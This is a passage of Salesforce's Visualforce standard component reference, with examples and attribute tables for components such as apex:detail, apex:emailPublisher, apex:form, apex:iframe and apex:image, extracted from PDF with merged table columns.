apex:define
A template component that provides content for an <apex:insert> component defined in a Visualforce template page.
See also: <apex:composition>, <apex:insert>
Example
<!-- Page: composition -->
<!-- This page acts as the template. Create it first, then the page below. -->
<apex:page>
<apex:outputText value="(template) This is before the header"/><br/>
<apex:insert name="header"/><br/>
<apex:outputText value="(template) This is between the header and body"/><br/>
<apex:insert name="body"/>
</apex:page>
<!-- Page: page -->
<apex:page>
<apex:composition template="composition">
<apex:define name="header">(page) This is the header of mypage</apex:define>
<apex:define name="body">(page) This is the body of mypage</apex:define>
</apex:composition>
</apex:page>
The example above renders the following HTML:
(template) This is before the header<br/>
(page) This is the header of mypage<br/>
(template) This is between the header and body<br/>
(page) This is the body of mypage
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0YesThe name of the insert component into which the content
of this define component should be inserted.
Stringname
314
apex:defineStandard Component Reference

apex:detail
The standard detail page for a particular object, as defined by the associated page layout for the object in Setup. This component
includes attributes for including or excluding the associated related lists, related list hover links, and title bar that appear in
the standard Salesforce application interface.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Account">
<apex:detail subject="{!account.ownerId}" relatedList="false" title="false"/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the detail component to be
referenced by other components in the page.
Stringid
20.0
Controls whether the component supports inline editing.
BooleaninlineEdit
See also: <apex:inlineEditSupport>
20.0
The JavaScript invoked if the oncomplete event
occurs--that is, when the tab has been selected and its
content rendered on the page.
Stringoncomplete
This attribute only works if inlineEdit or showChatter
are set to true.
global10.0A Boolean value that specifies whether the related lists
are included in the rendered component. If true, the
BooleanrelatedList
related lists are displayed. If not specified, this value
defaults to true.
global10.0A Boolean value that specifies whether the related list
hover links are included in the rendered component. If
BooleanrelatedListHover
true, the related list hover links are displayed. If not
specified, this value defaults to true. Note that this
attribute is ignored if the relatedList attribute is false, or
if the "Enable Related List Hover Links" option is not
selected under Setup | Customize | User Interface.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
315
apex:detailStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
20.0
The ID of one or more components that are redrawn
when the result of an AJAX update request returns to the
Objectrerender
client. This value can be a single ID, a comma-separated
list of IDs, or a merge field expression for a list or
collection of IDs.
This attribute only works if inlineEdit or showChatter
are set to true.
20.0
A Boolean value that specifies whether to display the
Chatter information and controls for the record.
BooleanshowChatter
If this is true, and showHeader on <apex:page> is false,
then the layout looks exactly as if the
<chatter:feedWithFollowers> is being used.
If this is true, and showHeader on <apex:page> is true,
then the layout looks like the regular Chatter UI.
global10.0The ID of the record that should provide data for this
component.
Stringsubject
global10.0A Boolean value that specifies whether the title bar is
included in the rendered component. If true, the title bar
is displayed. If not specified, this value defaults to true.
Booleantitle
apex:dynamicComponent
This tag acts as a placeholder for your dynamic Apex components. It has one required parameter—componentValue—which
accepts the name of an Apex method that returns a dynamic component.
The following Visualforce components do not have dynamic Apex representations:
•<apex:attribute>
•<apex:component>
•<apex:componentBody>
•<apex:composition>
•<apex:define>
•<apex:dynamicComponent>
•<apex:include>
•<apex:insert>
•<apex:param>
•<apex:variable>
316
apex:dynamicComponentStandard Component Reference

Example
<apex:page controller="SimpleDynamicController">
<apex:dynamicComponent componentValue="{!dynamicDetail}" />
</apex:page>
/* Controller */
public class SimpleDynamicController {
public Component.Apex.Detail getDynamicDetail() {
Component.Apex.Detail detail = new Component.Apex.Detail();
detail.expressions.subject = '{!acct.OwnerId}';
detail.relatedList = false;
detail.title = false;
return detail;
}
// Just return the first Account, for example purposes only
public Account acct {
get { return [SELECT Id, Name, OwnerId FROM Account LIMIT 1]; }
}
}
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
22.0YesAccepts the name of an Apex method that returns a
dynamic Visualforce component.
UIComponentcomponentValue
global22.0An identifier that allows the attribute to be referenced
by other tags in the custom component definition.
Stringid
22.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
apex:emailPublisher
The email publisher lets support agents who use Case Feed compose and send email messages to customers. You can customize
this publisher to support email templates and attachments. This component can only be used in organizations that have Case
Feed and Email-to-Case enabled. Ext JS versions less than 3 should not be included on pages that use this component.
This example displays the email publisher.
<apex:page standardController="Case" showHeader="true">
<apex:emailPublisher id="myEmailPublisher"
entityId="{!case.id}"
width="600px"
title="Send an Email"
expandableHeader="false"
autoCollapseBody="false"
showAdditionalFields="false"
317
apex:emailPublisherStandard Component Reference

fromVisibility="selectable"
toVisibility="editable"
bccVisibility="hidden"
ccVisibility="hidden"
emailBody=""
subject=""
toAddresses=""
onSubmitFailure="alert('failed');"
fromAddresses="person1@mycompany.com,person2@mycompany.com"
/>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0A Boolean value that specifies whether the email body
will be collapsed to a small height when it is empty.
BooleanautoCollapseBody
27.0The visibility of the BCC field can be 'editable',
'editableWithLookup', 'readOnly', or 'hidden'.
StringbccVisibility
27.0The visibility of the CC field can be 'editable',
'editableWithLookup', 'readOnly', or 'hidden'.
StringccVisibility
27.0The default text value of the email body.StringemailBody
27.0The format of the email body can be 'text', 'HTML', or
'textAndHTML'.
StringemailBodyFormat
27.0The height of the email body in em.StringemailBodyHeight
27.0If the quick text autocomplete functionality will be
available in the publisher.
BooleanenableQuickText
27.0YesEntity ID of the record for which to display the email
publisher. In the current version only Case record ids are
supported.
identityId
27.0A Boolean value that specifies whether the header is
expandable or fixed.
BooleanexpandableHeader
27.0A restricted set of from addresses.StringfromAddresses
27.0The visibility of the From field can be 'selectable' or
'hidden'.
StringfromVisibility
global25.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
27.0The JavaScript invoked if the email failed to be sent.StringonSubmitFailure
27.0The JavaScript invoked if the email was successfully sent.StringonSubmitSuccess
global25.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
318
apex:emailPublisherStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
27.0The ID of one or more components that are redrawn
when the email was successfully sent. This value can be
ObjectreRender
a single ID, a comma-separated list of IDs, or a merge
field expression for a list or collection of IDs.
27.0The name of the send button in the email publisher.StringsendButtonName
27.0A Boolean value that specifies whether the additional
fields defined in the publisher layout should be displayed.
BooleanshowAdditionalFields
27.0A Boolean value that specifies whether the attachment
selector should be displayed.
BooleanshowAttachments
27.0A Boolean value that specifies whether the send button
should be displayed.
BooleanshowSendButton
27.0A Boolean value that specifies whether the template
selector should be displayed.
BooleanshowTemplates
27.0The default value of the Subject.Stringsubject
27.0The visibility of the Subject field can be 'editable',
'readOnly', or 'hidden'.
StringsubjectVisibility
27.0The name of a function that can be called from JavaScript
to send the email.
StringsubmitFunctionName
27.0The title displayed in the email publisher header.Stringtitle
27.0The default value of the To field.StringtoAddresses
27.0The visibility of the To field can be 'editable',
'editableWithLookup', 'readOnly', or 'hidden'.
StringtoVisibility
27.0The width of the email publisher in pixels (px) or
percentage (%).
Stringwidth
apex:enhancedList
The list view picklist for an object, including its associated list of records for the currently selected view. In standard Salesforce
applications this component is displayed on the main tab for a particular object. This component has additional attributes that
can be specified, such as the height and rows per page, as compared to <apex:listView>.
Note: When an <apex:enhancedList> is rerendered through another component's rerender attribute, the
<apex:enhancedList> must be inside of an <apex:outputPanel> component that has its layout attribute set to
"block". The <apex:enhancedList> component is not allowed on pages that have the attribute showHeader set to false.
You can only have five <apex:enhancedList> components on a single page. Ext JS versions less than 3 should not be
included on pages that use this component.
See also: <apex:listView>.
319
apex:enhancedListStandard Component Reference

Example
<apex:page>
<apex:enhancedList type="Account" height="300" rowsPerPage="10" id="AccountList" />
<apex:enhancedList type="Lead" height="300" rowsPerPage="25"
id="LeadList" customizable="False" />
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0A Boolean value that specifies whether the list can be
customized by the current user. If not specified, the
Booleancustomizable
default value is true. If this attribute is set to false, the
current user will not be able to edit the list definition or
change the list name, filter criteria, columns displayed,
column order, or visibility. However, the current user's
personal preferences can still be set, such as column width
or sort order.
14.0YesAn integer value that specifies the height of the list in
pixels. This value is required.
Integerheight
global14.0The database ID of the desired list view. When editing
a list view definition, this ID is the 15-character string
Stringid
after 'fcf=' in the browser's address bar. This value is
required if type is not specified.
14.0The Salesforce object for which views are displayed. This
value is required if type is not specified.
StringlistId
14.0The JavaScript that runs after the page is refreshed in the
browser. Note that refreshing the page automatically calls
Stringoncomplete
this JavaScript, while an inline edit and subsequent save
does not.
14.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
14.0The ID of one or more components that are redrawn
when the result of an AJAX update request returns to the
ObjectreRender
client. This value can be a single ID, a comma-separated
list of IDs, or a merge field expression for a list or
collection of IDs. Note: When an enhancedList is
rerendered through another component's rerender
attribute, the enhanceList must be inside of an
apex:outputPanel component that has layout attribute set
to "block".
14.0An integer value that specifies the number of rows per
page. The default value is the preference of the current
IntegerrowsPerPage
user. Possible values are 10, 25, 50, 100, 200. Note: If
you set the value for greater than 100, a message is
320
apex:enhancedListStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
automatically displayed to the user, warning of the
potential for performance degradation.
14.0The Salesforce object for which views are displayed, for
example, type="Account" or
type="My_Custom_Object__c".
Stringtype
14.0An integer value that specifies the width of the list in
pixels. The default value is the available page width, or
Integerwidth
the width of the browser if the list is not displayed in the
initially viewable area of the viewport.
apex:facet
A placeholder for content that is rendered in a specific part of the parent component, such as the header or footer of an
<apex:dataTable>.
An <apex:facet> component can only exist in the body of a parent component if the parent supports facets. The name of
the facet component must match one of the pre-defined facet names on the parent component. This name determines where
the content of the facet component is rendered. Consequently, the order in which a facet component is defined within the
body of a parent component does not affect the appearance of the parent component.
See <apex:dataTable> for an example of facets.
Note: Although you can't represent an <apex:facet> directly in Apex, you can specify it on a dynamic component that has
the facet. For example:
Component.apex.dataTable dt = new Component.apex.dataTable();
dt.facets.header = 'Header Facet';
<!-- For this example to render properly, you must associate the Visualforce page
with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<!-- Shows a two column table of contacts associated with the account.
The account column headers are controlled by the facets.-->
<apex:page standardController="Account">
<apex:pageBlock title="Contacts">
<apex:dataTable value="{!account.Contacts}" var="contact" cellPadding="4" border="1">
<apex:column >
<apex:facet name="header">Name</apex:facet>
{!contact.Name}
</apex:column>
<apex:column >
<apex:facet name="header">Phone</apex:facet>
{!contact.Phone}
</apex:column>
</apex:dataTable>
321
apex:facetStandard Component Reference

</apex:pageBlock>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0YesThe name of the facet to be rendered. This name must
match one of the pre-defined facet names on the parent
Stringname
component and determines where the content of the facet
component is rendered. For example, the dataTable
component includes facets named "header", "footer", and
"caption".
apex:flash
A Flash movie, rendered with the HTML object and embed tags.
<apex:page sidebar="false" showheader="false">
<apex:flash src="http://www.adobe.com/devnet/flash/samples/drawing_1/1_coordinates.swf"
height="300" width="100%" />
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
14.0The flashvars attribute can be used to import root level
variables to the movie. All variables are created before
Stringflashvars
the first frame of the SWF is played. The value should
consist of a list of ampersand-separated name-value pairs.
14.0YesThe height at which this movie is displayed, expressed
either as a relative percentage of the total available vertical
Stringheight
space (for example, 50%) or as a number of pixels (for
example, 100).
global27.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
14.0A Boolean value that specifies whether the flash movie
plays repeatedly or just once. If set to true, the flash movie
Booleanloop
plays repeatedly. If not specified, this value defaults to
false.
14.0A Boolean value that specifies whether the flash movie
automatically begins playing when displayed. If set to
Booleanplay
322
apex:flashStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
true, the flash movie automatically begins playing. If not
specified, the value defaults to false.
global27.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
14.0YesThe path to the movie displayed, expressed as a URL.
Note that a flash movie can be stored as a static resource
in Salesforce.
Stringsrc
14.0YesThe width at which this movie is displayed, expressed
either as a relative percentage of the total available
Stringwidth
horizontal space (for example, 50%) or as a number of
pixels (for example, 100).
apex:form
A section of a Visualforce page that allows users to enter input and then submit it with an <apex:commandButton> or
<apex:commandLink>. The body of the form determines the data that is displayed and the way it is processed. It's a best
practice to verify that pages and custom components use at most one <apex:form> tag.
As of API version 18.0, this tag can't be a child component of <apex:repeat>.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid case record in the URL.
For example, if 001D000000IRt53 is the case ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Case" recordSetVar="cases" tabstyle="case">
<apex:form id="changeStatusForm">
<apex:pageBlock >
<apex:pageMessages />
<apex:pageBlockButtons>
<apex:commandButton value="Save" action="{!save}"/>
</apex:pageBlockButtons>
<apex:pageBlockTable value="{!cases}" var="c">
<apex:column value="{!c.casenumber}"/>
<apex:column value="{!c.account.name}"/>
<apex:column value="{!c.contact.name}"/>
<apex:column value="{!c.subject}"/>
<apex:column headerValue="Status">
<apex:inputField value="{!c.Status}"/>
</apex:column>
</apex:pageBlockTable>
</apex:pageBlock>
</apex:form>
</apex:page>
323
apex:formStandard Component Reference

The example above renders the following HTML:
<!-- allows you to change the status of your cases -->
<form id="j_id0:changeStatusForm" name="j_id0:changeStatusForm" method="post"
action="/apex/sandbox" enctype="application/x-www-form-urlencoded">
<!-- opening div tags -->
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td class="pbTitle"></td>
<td id="j_id0:changeStatusForm:j_id1:j_id29" class="pbButton">
<input type="submit"
name="j_id0:changeStatusForm:j_id1:j_id29:j_id30"
value="Save" class="btn"/>
</td>
</tr>
</table>
<div class="pbBody">
<table class="list" border="0" cellpadding="0" cellspacing="0">
<colgroup span="5"/>
<thead>
<tr class="headerRow ">
<th class="headerRow " scope="col">Case Number</th>
<th class="headerRow " scope="col">Account Name</th>
<th class="headerRow " scope="col">Name</th>
<th class="headerRow " scope="col">Subject</th>
<th class="headerRow " scope="col">Status</th>
</tr>
</thead>
<tbody>
<tr class="dataRow even first ">
<td class="dataCell"><span>00001000</span></td>
<td class="dataCell"><span>Edge Communications</span></td>
<td class="dataCell"><span>Rose Gonzalez</span></td>
<td class="dataCell"><span>Starting generator after electrical
failure</span></td>
<td class="dataCell">
<select>
<option value="">--None--</option>
<option value="New">New</option>
<option value="Working" selected="selected">Working</option>
<option value="Escalated">Escalated</option>
<option value="Closed">Closed</option>
</select>
</td>
</tr>
<tr class="dataRow odd last ">
<td class="dataCell"><span>00001027</span></td>
<td class="dataCell"><span>Joyce Bookings</span></td>
<td class="dataCell"><span>Andy Young</span></td>
<td class="dataCell"><span>Checking paper jam</span></td>
<td class="dataCell">
<select>
<option value="">--None--</option>
<option value="New">New</option>
<option value="Working" selected="selected">Working</option>
<option value="Escalated">Escalated</option>
<option value="Closed">Closed</option>
</select>
</td>
</tr>
</tbody>
</table>
</div>
324
apex:formStandard Component Reference

<!-- closing div tags -->
</form>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A comma-separated list of content types that a server
processing this form can handle. Possible values for this
Stringaccept
attribute include "text/html", "image/png", "image/gif",
"video/mpeg", "text/css", and "audio/basic". For more
information, including a complete list of possible values,
see the W3C specifications.
global10.0A comma-separated list of character encodings that a
server processing this form can handle. If not specified,
this value defaults to "UNKNOWN".
Stringacceptcharset
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0The content type used to submit the form to the server.
If not specified, this value defaults to
"application/x-www-form-urlencoded".
Stringenctype
14.0The form will be submitted using SSL, regardless of
whether the page itself was served with SSL. The default
BooleanforceSSL
is false. If the value is false, the form will be submitted
using the same protocol as the page. If forceSSL is set to
true, when the form is submitted, the page returned will
use SSL.
global10.0An identifier that allows the form component to be
referenced by other components in the page.
Stringid
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the form.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the form twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
325
apex:formStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the form.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the form.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
global10.0The JavaScript invoked if the onreset event occurs--that
is, if the user clicks the reset button on the form.
Stringonreset
global10.0The JavaScript invoked if the onsubmit event occurs--that
is, if the user clicks the submit button on the form.
Stringonsubmit
global10.0A Boolean value that specifies whether or not this form
should prepend its ID to the IDs of its child components
BooleanprependId
during the clientid generation process. If not specified,
the value defaults to true.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display the form component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the form component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The name of the frame that displays the response after
the form is submitted. Possible values for this attribute
Stringtarget
include "_blank", "_parent", "_self", and "_top". You can
also specify your own target names by assigning a value
to the name attribute of a desired destination.
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
apex:gaugeSeries
A data series that shows progress along a specific metric. At a minimum you must specify the fields in the data collection to
use as label and value pair for the gauge level to be shown. The readability of a gauge chart benefits when you specify meaningful
values for the minimum and maximum along the associated <apex:axis>, which must be of type "gauge".
326
apex:gaugeSeriesStandard Component Reference

Note: This component must be enclosed within an <apex:chart> component. You should put only one
<apex:gaugeSeries> in a chart.
Example
<!-- Page: -->
<apex:chart height="250" width="450" animate="true" legend="true" data="{!data}">
<apex:axis type="gauge" position="left" margin="-10"
minimum="0" maximum="100" steps="10"/>
<apex:gaugeSeries dataField="data1" highlight="true" tips="true" donut="25"
colorSet="#F49D10, #ddd">
<apex:chartLabel display="over"/>
</apex:gaugeSeries>
</apex:chart>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A set of color values used as the gauge level fill colors.
Colors are specified as HTML-style (hexadecimal) colors,
StringcolorSet
and should be comma separated. For example,
#00F,#0F0.
26.0YesThe field in the records provided in the chart data from
which to retrieve the data value for the gauge level. Only
the first record is used.
StringdataField
26.0An integer representing the radius of the hole to place in
the center of the gauge chart, as a percentage of the radius
Integerdonut
of the gauge. The default of 0 creates a gauge chart with
no hole, that is, a half-circle.
26.0A Boolean value that specifies whether each gauge level
should be highlighted when the mouse pointer passes
over it. If not specified, this value defaults to true.
Booleanhighlight
global26.0An identifier that allows the chart component to be
referenced by other components on the page.
Stringid
23.0The field in the records provided in the chart data from
which to retrieve the label for the gauge level. Only the
StringlabelField
first record is used. If not specified, this value defaults to
"name".
26.0A Boolean value that specifies whether to show the gauge
needle or not. Defaults to false, don't show the needle.
Booleanneedle
26.0A Boolean value that specifies whether the chart series
is rendered in the chart. If not specified, this value defaults
to true.
Booleanrendered
26.0A string that specifies the name of a JavaScript function
that augments or overrides how gauge elements are
StringrendererFn
rendered. Implement to provide additional styling or to
augment data.
327
apex:gaugeSeriesStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
26.0A Boolean value that specifies whether to display a tooltip
for the gauge level when the mouse pointer passes over
Booleantips
it. The format of the tip is <labelField>: <dataField>. If
not specified, this value defaults to true.
apex:iframe
A component that creates an inline frame within a Visualforce page. A frame allows you to keep some information visible
while other information is scrolled or replaced.
Example
<apex:iframe src="http://www.salesforce.com" scrolling="true" id="theIframe"/>
The example above renders the following HTML:
<iframe height="600px" id="theIframe" name="theIframe" src="http://www.salesforce.com"
width="100%"></iframe>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether a border should
surround the inline frame. If not specified, this value
defaults to false.
Booleanframeborder
global10.0The height of the inline frame, expressed either as a
percentage of the total available vertical space (for example
Stringheight
height="50%"), or as the number of pixels (for example,
height="300px"). If not specified, this value defaults to
600px.
global10.0An identifier that allows the inline frame component to
be referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0A Boolean value that specifies whether the inline frame
can be scrolled. If not specified, this value defaults to true.
Booleanscrolling
global10.0The URL that specifies the initial contents of the inline
frame. This URL can either be an external website, or
another page in the application.
Stringsrc
328
apex:iframeStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0The width of the inline frame, expressed either as a
percentage of the total available horizontal space (for
Stringwidth
example width="80%"), or as the number of pixels (for
example, width="600px").
apex:image
A graphic image, rendered with the HTML <img> tag.
Example
<apex:image id="theImage" value="/img/myimage.gif" width="220" height="55"/>
The example above renders the following HTML:
<img id="theImage" src="/img/myimage.gif" width="220" height="55"/>
Resource Example
<apex:image id="theImage" value="{!$Resource.myResourceImage}" width="200" height="200"/>
The example above renders the following HTML:
<img id="theImage" src="<generatedId>/myResourceImage" width="200" height="200"/>
Zip Resource Example
<apex:image url="{!URLFOR($Resource.TestZip, 'images/Bluehills.jpg')}" width="50" height="50"
/>
The example above renders the following HTML:
<id="theImage" src="[generatedId]/images/Bluehills.jpg" width="50" height="50"/>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An alternate text description of the image, used for
Section 508 compliance.
Stringalt
329
apex:imageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0The direction in which the generated HTML component
should be read. Possible values include "RTL" (right to
left) or "LTR" (left to right).
Stringdir
global10.0The height at which this image should be displayed,
expressed either as a relative percentage of the total
Stringheight
available vertical space (for example, height="50%") or as
a number of pixels (for example, height="100px"). If not
specified, this value defaults to the dimension of the
source image file.
global10.0An identifier that allows the image component to be
referenced by other components in the page.
Stringid
global10.0A Boolean value that specifies whether this image should
be used as an image map. If set to true, the image
Booleanismap
component must be a child of a commandLink
component. If not specified, this value defaults to false.
global10.0The base language for the generated HTML output, for
example, "en" or "en-US". For more information on this
attribute, see the W3C specifications.
Stringlang
global10.0A URL that links to a longer description of the image.Stringlongdesc
global10.0The JavaScript invoked if the onclick event occurs--that
is, if the user clicks the image.
Stringonclick
global10.0The JavaScript invoked if the ondblclick event
occurs--that is, if the user clicks the image twice.
Stringondblclick
global10.0The JavaScript invoked if the onkeydown event
occurs--that is, if the user presses a keyboard key.
Stringonkeydown
global10.0The JavaScript invoked if the onkeypress event
occurs--that is, if the user presses or holds down a
keyboard key.
Stringonkeypress
global10.0The JavaScript invoked if the onkeyup event occurs--that
is, if the user releases a keyboard key.
Stringonkeyup
global10.0The JavaScript invoked if the onmousedown event
occurs--that is, if the user clicks a mouse button.
Stringonmousedown
global10.0The JavaScript invoked if the onmousemove event
occurs--that is, if the user moves the mouse pointer.
Stringonmousemove
global10.0The JavaScript invoked if the onmouseout event
occurs--that is, if the user moves the mouse pointer away
from the image.
Stringonmouseout
global10.0The JavaScript invoked if the onmouseover event
occurs--that is, if the user moves the mouse pointer over
the image.
Stringonmouseover
global10.0The JavaScript invoked if the onmouseup event
occurs--that is, if the user releases the mouse button.
Stringonmouseup
330
apex:imageStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
global10.0The style used to display the image component, used
primarily for adding inline CSS styles.
Stringstyle
global10.0The style class used to display the image component, used
primarily to designate which CSS styles are applied when
using an external CSS stylesheet.
StringstyleClass
global10.0The text to display as a tooltip when the user's mouse
pointer hovers over this component.
Stringtitle
global10.0The path to the image displayed, expressed either as a
URL or as a static resource or document merge field.
Stringurl
global10.0The name of a client-side image map (an HTML map
element) for which this element provides the image.
Stringusemap
global10.0The path to the image displayed, expressed either as a
URL or as a static resource or document merge field.
Objectvalue
global10.0The width at which this image is displayed, expressed
either as a relative percentage of the total available
Stringwidth
horizontal space (for example, width="50%") or as a
number of pixels (for example, width="100px"). If not
specified, this value defaults to the dimension of the
source image file.
apex:include
A component that inserts a second Visualforce page into the current page. The entire page subtree is injected into the Visualforce
DOM at the point of reference and the scope of the included page is maintained.
If content should be stripped from the included page, use the <apex:composition> component instead.
Example
<!-- Page: -->
<apex:page id="thePage">
<apex:outputText value="(page) This is the page."/><br/>
<apex:include pageName="include"/>
</apex:page>
<!-- Page: include -->
<apex:page id="theIncludedPage">
<apex:outputText value="(include) This is text from another page."/>
</apex:page>
331
apex:includeStandard Component Reference

The example above renders the following HTML:
(page) This is the page.<br/>
<span id="thePage:include">(include) This is text from another page.</span>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global10.0An identifier that allows the inserted page to be
referenced by other components in the page.
Stringid
global10.0YesThe Visualforce page whose content should be inserted
into the current page. For this value, specify the name of
ApexPages.PageReferencepageName
the Visualforce page or use merge-field syntax to reference
a page or PageReference.
global10.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this value
defaults to true.
Booleanrendered
apex:includeScript
A link to a JavaScript library that can be used in the Visualforce page. When specified, this component injects a script reference
into the head element of the generated HTML page.
For performance reasons, you may simply want to use a JavaScript tag before your closing <apex:page> tag, rather than this
component.
Example
<apex:includeScript value="{!$Resource.example_js}"/>
The example above renders the following HTML:
<script type='text/javascript' src='/resource/1233160164000/example_js'>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
global13.0An identifier that allows other components in the page
to reference the component.
Stringid
25.0Stringproject
global13.0YesThe URL to the JavaScript file. Note that this can be a
reference to a static resource.
Objectvalue
332
apex:includeScriptStandard Component Reference

apex:inlineEditSupport
This component provides inline editing support to <apex:outputField> and various container components. In order to
support inline editing, this component must also be within an <apex:form> tag.
The <apex:inlineEditSupport> component can only be a descendant of the following tags:
•<apex:dataList>
•<apex:dataTable>
•<apex:form>
•<apex:outputField>
•<apex:pageBlock>
•<apex:pageBlockSection>
•<apex:pageBlockTable>
•<apex:repeat>
See also: the inlineEdit attribute of <apex:detail>
<!-- For this example to render properly, you must associate the Visualforce page
with a valid contact record in the URL.
For example, if 001D000000IRt53 is the contact ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
See the Visualforce Developer's Guide Quick Start Tutorial for more information. -->
<apex:page standardController="Contact">
<apex:form >
<apex:pageBlock mode="inlineEdit">
<apex:pageBlockButtons >
<apex:commandButton action="{!edit}" id="editButton" value="Edit"/>
<apex:commandButton action="{!save}" id="saveButton" value="Save"/>
<apex:commandButton onclick="resetInlineEdit()" id="cancelButton"
value="Cancel"/>
</apex:pageBlockButtons>
<apex:pageBlockSection >
<apex:outputField value="{!contact.lastname}">
<apex:inlineEditSupport showOnEdit="saveButton, cancelButton"
hideOnEdit="editButton" event="ondblclick"
changedStyleClass="myBoldClass" resetFunction="resetInlineEdit"/>
</apex:outputField>
<apex:outputField value="{!contact.accountId}"/>
<apex:outputField value="{!contact.phone}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Attributes
AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
21.0The name of a CSS style class used when the contents
of a field have changed.
StringchangedStyleClass
333
apex:inlineEditSupportStandard Component Reference

AccessAPI
Version
Required?DescriptionAttribute TypeAttribute Name
21.0A Boolean value that indicates whether inline editing is
enabled or not. If not specified, this value defaults to true.
Booleandisabled
21.0The name of a standard DOM event, such as ondblclick
or onmouseover, that triggers inline editing on a field.
Stringevent
21.0A comma-separated list of button IDs. These buttons
hide when inline editing is activated.
ObjecthideOnEdit
global10.0An identifier that allows the component to be referenced
by other components in the page.
Stringid
21.0A Boolean value that specifies whether the component
is rendered on the page. If not specified, this defaults to
true.
Booleanrendered
21.0The name of the JavaScript function that is called when
values are reset.
StringresetFunction
21.0A comma-separated list of button IDs. These buttons
display when inline editing is activated.
ObjectshowOnEdit
apex:inputCheckbox
An HTML input element of type checkbox. Use this component to get user input for a controller method that does not
correspond to a field on a Salesforce object.
Example
<!-- For this example to render properly, you must associate the Visualforce page
with a valid opportunity record in the URL.
For example, if 001D000000IRt53 is the opportunity ID, the resulting URL should be:
https://Salesforce_instance/apex/myPage?id=001D000000IRt53
